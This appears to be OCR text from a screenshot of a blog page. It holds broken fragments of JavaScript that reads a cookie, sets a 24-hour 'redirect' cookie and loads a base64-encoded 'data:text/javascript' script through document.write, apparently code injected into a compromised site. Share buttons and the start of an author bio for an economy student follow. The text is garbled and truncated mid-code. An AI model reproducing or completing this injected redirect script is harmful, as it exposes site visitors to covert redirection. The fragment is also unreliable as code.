
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
SHARE.
Twitter
Facebook
Google+
Pinterest
LinkedIn
Tumblr
Email
ABOUT AUTHOR
DAVID OREŠKOVIĆ
Economy student whose biggest interest at the